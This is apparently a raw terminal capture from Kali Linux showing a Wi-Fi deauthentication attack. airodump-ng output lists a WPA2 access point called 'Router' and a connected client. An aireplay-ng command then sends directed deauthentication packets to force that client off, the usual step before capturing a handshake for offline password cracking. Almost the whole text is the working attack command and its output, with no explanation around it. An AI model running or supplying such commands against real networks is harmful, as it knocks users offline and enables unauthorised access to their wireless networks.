 CH  6 ][ Elapsed: 4 mins ][ 2016-06-05 16:32
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
00:11:22:33:AA:BB  -12 100     1705       58    0   6  54e. WPA2 CCMP   PSK  Router
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
00:11:22:33:AA:BB  4C:0F:6E:69:B9:0B    0    1 - 1   3324     2432  Router
root@kali:~# aireplay-ng -0 3 -a 00:11:22:33:AA:BB -c 4C:0F:6E:69:B9:0B wlan0mon
16:32:40  Waiting for beacon frame (BSSID: 00:11:22:33:AA:BB) on channel 6
16:32:41  Sending 64 directed DeAuth. STMAC: [4C:0F:6E:69:B9:0B] [ 7|17 ACKs]
16:32:43  Sending 64 directed DeAuth. STMAC: [4C:0F:6E:69:B9:0B] [32|32 ACKs]
16:32:45  Sending 64 directed DeAuth. STMAC: [4C:0F:6E:69:B9:0B] [20|22 ACKs]